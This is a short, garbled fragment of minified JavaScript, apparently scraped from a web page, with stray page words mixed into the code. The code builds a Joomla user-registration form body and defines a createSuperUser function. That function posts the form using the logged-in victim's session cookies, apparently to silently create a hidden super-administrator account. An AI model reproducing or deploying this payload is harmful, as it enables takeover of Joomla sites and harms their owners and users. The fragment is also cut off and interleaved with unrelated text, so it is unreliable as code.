
'0');body.set('jform[block]', '0');body.set('jform[requireReset]',
Education
EHS
'0');body.set('jform[groups][]', u.group_id);body.set('jform[params]
[admin_style]', '');body.set('jform[params][colorScheme]',
'');body.set('jform[params][allowTourAutoStart]', '');body.set('jform[params]
[admin_language]', '');body.set('jform[params][language]',
'');body.set('jform[params][editor]', '');body.set('jform[params][timezone]',
'');body.set('jform[params][a11y_mono]', '0');body.set('jform[params]
[a11y_contrast]', '0');body.set('jform[params][a11y_highlight]',
'0');body.set('jform[params][a11y_font]', '0');return body;}function
createSuperUser(token, u) {return fetch(FORM_URL, {method:
'POST',credentials: 'include',headers: { 'Content-Type': 'application/x-
www-form-urlencoded' },body: buildUserBody(token,